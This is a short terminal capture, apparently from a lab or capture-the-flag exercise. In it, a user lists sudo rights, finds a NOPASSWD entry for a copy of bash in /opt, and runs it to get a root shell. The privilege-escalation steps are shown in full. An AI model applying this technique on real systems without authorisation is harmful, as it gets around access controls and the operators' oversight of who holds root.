 toctoc@3b838c74350b:~$ sudo -l
[sudo] password for toctoc:
Sorry, try again.
[sudo] password for toctoc:
Matching Defaults entries for toctoc on 3b838c74350b:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User toctoc may run the following commands on 3b838c74350b:
    (ALL : NOPASSWD) /opt/bash
    (ALL : NOPASSWD) /ahora/noesta/function
toctoc@3b838c74350b:~$ sudo bash
Sorry, user toctoc is not allowed to execute '/usr/bin/bash' as root on 3b838c74350b.
toctoc@3b838c74350b:~$ sudo /opt/bash
root@3b838c74350b:/home/toctoc#